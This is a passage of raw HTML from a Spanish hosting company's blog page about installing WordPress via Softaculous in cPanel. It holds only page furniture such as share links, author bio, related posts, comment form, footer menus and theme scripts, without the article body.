Dev","logo":{"@type":"ImageObject","url":"https:\/\/blog.yourbestdev.net\/wp-content\/uploads\/2022\/01\/YOURBESTDEV-BLOG.png"},"sameAs":["https:\/\/www.facebook.com\/YourBestDevNetwork","https:\/\/www.youtube.com\/channel\/UCBcXT0A7GRhb2c0Zf8iPKqw"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.yourbestdev.net\/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Cristopher Ramirez Salvo","url":"https:\/\/blog.yourbestdev.net\/author\/cristopher-rs\/"},"image":{"@type":"ImageObject","url":"https:\/\/blog.yourbestdev.net\/wp-content\/uploads\/2023\/08\/instalar-wordpress.png","width":1920,"height":1167}}</script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  icons-only share-rounded">
<a href="https://www.facebook.com/sharer.php?u=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Gu%C3%ADa%20Definitiva%20para%20Instalar%20WordPress%20desde%20Softaculous%20en%20cPanel&#038;url=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/&#038;title=Gu%C3%ADa%20Definitiva%20para%20Instalar%20WordPress%20desde%20Softaculous%20en%20cPanel" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
</a>
<a href="https://www.tumblr.com/share/link?url=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/&#038;name=Gu%C3%ADa%20Definitiva%20para%20Instalar%20WordPress%20desde%20Softaculous%20en%20cPanel" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
</a>
<a href="https://reddit.com/submit?url=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/&#038;title=Gu%C3%ADa%20Definitiva%20para%20Instalar%20WordPress%20desde%20Softaculous%20en%20cPanel" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
</a>
<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/&redirect_uri=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
</a>
<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/&#038;redirect_uri=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
</a>
<a href="https://api.whatsapp.com/send?text=Gu%C3%ADa%20Definitiva%20para%20Instalar%20WordPress%20desde%20Softaculous%20en%20cPanel%20https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/&text=Gu%C3%ADa%20Definitiva%20para%20Instalar%20WordPress%20desde%20Softaculous%20en%20cPanel" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
</a>
<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
</a></div></div></article><div class="post-components"><div class="about-author container-wrapper about-author-1"><div class="author-avatar">
<a href="https://blog.yourbestdev.net/author/cristopher-rs/">
<img data-lazyloaded="1" src="[data-uri]" alt='Photo of Cristopher Ramirez Salvo' data-src='https://blog.yourbestdev.net/wp-content/litespeed/avatar/e724e609b6575d149917650157493f22.jpg?ver=1767629281' data-srcset='https://blog.yourbestdev.net/wp-content/litespeed/avatar/01ebd4e4f728291605ee96a2b5cd525c.jpg?ver=1767640081 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a></div><div class="author-info"><h3 class="author-name"><a href="https://blog.yourbestdev.net/author/cristopher-rs/">Cristopher Ramirez Salvo</a></h3><div class="author-bio">
Founder @YourBestDev | CTO en TIE | Asesor TI y desarrollador web. Impulso a empresas a crecer con tecnología.</div><ul class="social-icons"><li class="social-icons-item">
<a href="https://yourbestdev.net" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
<span class="tie-icon-home" aria-hidden="true"></span>
<span class="screen-reader-text">Sitio web</span>
</a></li></ul></div><div class="clearfix"></div></div><div id="related-posts" class="container-wrapper has-extra-post"><div class="mag-box-title the-global-title"><h3>Publicaciones relacionadas</h3></div><div class="related-posts-list"><div class="related-item tie-standard">
<a aria-label="Cómo Instalar y Configurar Moodle en tu Hosting de YourBestDev Network" href="https://blog.yourbestdev.net/como-instalar-y-configurar-moodle-en-tu-hosting-de-yourbestdev-network/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://blog.yourbestdev.net/wp-content/uploads/2023/08/instalar-moodle-en-tu-host-390x220.png.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><h3 class="post-title"><a href="https://blog.yourbestdev.net/como-instalar-y-configurar-moodle-en-tu-hosting-de-yourbestdev-network/">Cómo Instalar y Configurar Moodle en tu Hosting de YourBestDev Network</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">agosto 16, 2023</span></div></div><div class="related-item tie-standard"><h3 class="post-title"><a href="https://blog.yourbestdev.net/como-vincular-tu-correo-corporativo-de-cpanel-webmail-a-gmail/">Cómo Vincular tu Correo Corporativo de cPanel Webmail a Gmail</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">septiembre 1, 2023</span></div></div><div class="related-item tie-standard">
<a aria-label="Acelerando tu Sitio WordPress con LiteSpeed: Qué es y Cómo Configurarlo" href="https://blog.yourbestdev.net/acelerando-tu-sitio-wordpress-con-litespeed-que-es-y-como-configurarlo/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://blog.yourbestdev.net/wp-content/uploads/2023/08/acelerando-tu-sitio-opcion-2-390x220.png.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><h3 class="post-title"><a href="https://blog.yourbestdev.net/acelerando-tu-sitio-wordpress-con-litespeed-que-es-y-como-configurarlo/">Acelerando tu Sitio WordPress con LiteSpeed: Qué es y Cómo Configurarlo</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">agosto 16, 2023</span></div></div><div class="related-item tie-standard">
<a aria-label="Descubre Moodle: La Plataforma de Aprendizaje en Línea para Educadores y Estudiantes" href="https://blog.yourbestdev.net/descubre-moodle-la-plataforma-de-aprendizaje-en-linea-para-educadores-y-estudiantes/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://blog.yourbestdev.net/wp-content/uploads/2023/08/descubre-moodle-390x220.png.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><h3 class="post-title"><a href="https://blog.yourbestdev.net/descubre-moodle-la-plataforma-de-aprendizaje-en-linea-para-educadores-y-estudiantes/">Descubre Moodle: La Plataforma de Aprendizaje en Línea para Educadores y Estudiantes</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">agosto 16, 2023</span></div></div></div></div><div id="comments" class="comments-area"><div id="add-comment-block" class="container-wrapper"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title the-global-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://blog.yourbestdev.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title"><div class="the-subtitle">Mira también</div><a href="#" id="check-also-close" class="remove">
<span class="screen-reader-text">Cerrar</span>
</a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail">
<a aria-label="Guía Completa para Crear Cuentas de Correo Electrónico desde cPanel" href="https://blog.yourbestdev.net/guia-completa-para-crear-cuentas-de-correo-electronico-desde-cpanel/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">Tutoriales</span></span><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://blog.yourbestdev.net/wp-content/uploads/2023/08/correo-de-cpanel-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://blog.yourbestdev.net/guia-completa-para-crear-cuentas-de-correo-electronico-desde-cpanel/">Guía Completa para Crear Cuentas de Correo Electrónico desde cPanel</a><div class="post-meta">
<span class="date meta-item tie-icon">agosto 16, 2023</span></div></div></li></ul></div></div><aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal"><div class="theiaStickySidebar"><div id="block-5" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives"><li><a href='https://blog.yourbestdev.net/2025/12/'>diciembre 2025</a></li><li><a href='https://blog.yourbestdev.net/2025/11/'>noviembre 2025</a></li><li><a href='https://blog.yourbestdev.net/2025/04/'>abril 2025</a></li><li><a href='https://blog.yourbestdev.net/2024/10/'>octubre 2024</a></li><li><a href='https://blog.yourbestdev.net/2024/06/'>junio 2024</a></li><li><a href='https://blog.yourbestdev.net/2023/10/'>octubre 2023</a></li><li><a href='https://blog.yourbestdev.net/2023/09/'>septiembre 2023</a></li><li><a href='https://blog.yourbestdev.net/2023/08/'>agosto 2023</a></li><li><a href='https://blog.yourbestdev.net/2022/12/'>diciembre 2022</a></li><li><a href='https://blog.yourbestdev.net/2022/08/'>agosto 2022</a></li><li><a href='https://blog.yourbestdev.net/2022/07/'>julio 2022</a></li><li><a href='https://blog.yourbestdev.net/2022/04/'>abril 2022</a></li><li><a href='https://blog.yourbestdev.net/2021/12/'>diciembre 2021</a></li><li><a href='https://blog.yourbestdev.net/2021/11/'>noviembre 2021</a></li></ul></div></div><div class="clearfix"></div></div><div id="block-6" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-36"><a href="https://blog.yourbestdev.net/category/dominios/">Dominios</a></li><li class="cat-item cat-item-11"><a href="https://blog.yourbestdev.net/category/mejoras/">Mejoras</a></li><li class="cat-item cat-item-25"><a href="https://blog.yourbestdev.net/category/noticia/">Noticia</a></li><li class="cat-item cat-item-157"><a href="https://blog.yourbestdev.net/category/post/">Post</a></li><li class="cat-item cat-item-116"><a href="https://blog.yourbestdev.net/category/seguridad/">SEGURIDAD</a></li><li class="cat-item cat-item-2"><a href="https://blog.yourbestdev.net/category/tutoriales/">Tutoriales</a></li><li class="cat-item cat-item-1"><a href="https://blog.yourbestdev.net/category/uncategorized/">Uncategorized</a></li></ul></div></div><div class="clearfix"></div></div></div></aside></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area "><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Empresa<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-f-1-container"><ul id="menu-f-1" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://yourbestdev.net/sobre-nosotros/">Sobre nosotros</a></li><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="https://blog.yourbestdev.net">Blog</a></li><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#">Socios</a></li><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://client.yourbestdev.net/affiliates.php">Sistema de referidos</a></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://yourbestdev.net/terminos-y-condiciones-del-servicio/">Terminos y condiciones</a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://yourbestdev.net/politica-de-rembolso/">Politica de rembolso</a></li><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://es.trustpilot.com/review/yourbestdev.net">TrustPilot</a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="#">Relaciones con inversionistas</a></li></ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-3" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Productos<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-f-2-container"><ul id="menu-f-2" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://yourbestdev.net/hosting-dominio-simple/">HOSTING DOMINIO SIMPLE</a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://yourbestdev.net/hosting-multi-dominios/">HOSTING MULTI DOMAIN</a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="#">RESELLER HOSTING CPANEL</a></li><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://yourbestdev.net/vps-cloud-dc-usa/">VPS USA</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://yourbestdev.net/vps-cloud-dc-alemania/">VPS ALEMANIA</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="#">BIGBLUEBUTTON</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="#">NEXTCLOUD</a></li><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">MOODLE</a></li></ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-4" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Comunidad<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-f-3-container"><ul id="menu-f-3" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://blog.yourbestdev.net/category/tutoriales/">Tutoriales</a></li><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="#">Videoconferencias</a></li><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="#">FAQ&#8217;s</a></li><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://client.yourbestdev.net/submitticket.php">Soporte</a></li></ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-5" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Contactanos<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-f-4-container"><ul id="menu-f-4" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://client.yourbestdev.net/submitticket.php?step=2&#038;deptid=3">Ventas</a></li><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://client.yourbestdev.net/submitticket.php?step=2&#038;deptid=1">Reportar abuso</a></li><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://client.yourbestdev.net/serverstatus.php">Status Network</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info site-info-layout-2"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://yourbestdev.net/" target="_blank" rel="nofollow noopener">Diseñado por YourBestDev Team</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/YourBestDevNetwork"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCBcXT0A7GRhb2c0Zf8iPKqw"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li></ul></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only">
<a href="https://www.facebook.com/sharer.php?u=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Gu%C3%ADa%20Definitiva%20para%20Instalar%20WordPress%20desde%20Softaculous%20en%20cPanel&#038;url=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
</a>
<a href="https://api.whatsapp.com/send?text=Gu%C3%ADa%20Definitiva%20para%20Instalar%20WordPress%20desde%20Softaculous%20en%20cPanel%20https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/&text=Gu%C3%ADa%20Definitiva%20para%20Instalar%20WordPress%20desde%20Softaculous%20en%20cPanel" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
</a></div></div><div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Botón volver arriba</span>
</a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"><a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Cerrar</span>
</a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://blog.yourbestdev.net/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" /></form></div><div id="mobile-menu" class="hide-menu-icons"></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/YourBestDevNetwork"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCBcXT0A7GRhb2c0Zf8iPKqw"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="block-2" class="container-wrapper widget widget_block widget_search"><form role="search" method="get" action="https://blog.yourbestdev.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form><div class="clearfix"></div></div><div id="block-3" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://blog.yourbestdev.net/%f0%9f%8c%a9%ef%b8%8f-caida-global-de-cloudflare-lo-que-paso-el-5-de-diciembre-de-2025-y-por-que-nos-importa/">🌩️ Caída global de Cloudflare: lo que pasó el 5 de diciembre de 2025 y por qué nos importa</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blog.yourbestdev.net/gran-caida-de-cloudflare-18-de-noviembre-de-2025-que-paso-impacto-y-lecciones-para-tu-sitio-web/">Gran caída de Cloudflare (18 de noviembre de 2025): qué pasó, impacto y lecciones para tu sitio web</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blog.yourbestdev.net/presentamos-cpguard-como-reemplazo-de-imunify360-en-yourbestdev-network/">Presentamos cPGuard como reemplazo de Imunify360 en YourBestDev Network</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blog.yourbestdev.net/solucion-al-error-de-outlook-message-has-lines-too-long-for-transport/">Solución al Error de Outlook: «Message has lines too long for transport»</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blog.yourbestdev.net/mailchannels-mejora-de-la-entrega-y-la-seguridad-del-correo-electronico/">MailChannels: mejora de la entrega y la seguridad del correo electrónico</a></li></ul></div></div><div class="clearfix"></div></div><div id="block-4" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://project-mastery.io">ProjectPM</a> en <a class="wp-block-latest-comments__comment-link" href="https://blog.yourbestdev.net/acelerando-tu-sitio-wordpress-con-litespeed-que-es-y-como-configurarlo/#comment-87">Acelerando tu Sitio WordPress con LiteSpeed: Qué es y Cómo Configurarlo</a></footer></article></li></ol></div></div><div class="clearfix"></div></div></div></div></aside></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child-Theme/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Cerrar</span>
</a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar"><form method="get" class="tie-popup-search-form" action="https://blog.yourbestdev.net/">
<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Buscar por</span>
</button></form></div></div></div><div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/?amp=1">
Ir a la versión móvil			</a></div> <script id="tie-scripts-js-extra" type="litespeed/javascript">var tie={"is_rtl":"","ajaxurl":"https://blog.yourbestdev.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin 